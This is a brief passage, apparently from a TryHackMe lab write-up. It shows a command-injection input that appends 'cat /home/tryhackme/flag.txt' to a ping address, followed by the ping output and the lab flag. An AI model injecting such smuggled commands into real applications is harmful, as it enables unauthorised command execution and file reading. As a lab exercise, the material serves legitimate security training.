 Here is your command: 127.0.0.1;cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms 64
bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms --- 127.0.0.1 ping statistics --- 4
packets transmitted, 4 received, 0% packet loss, time 3061ms rtt min/avg/max/mdev =
0.017/0.028/0.034/0.006 ms THM{COMMAND_INJECTION_COMPLETE}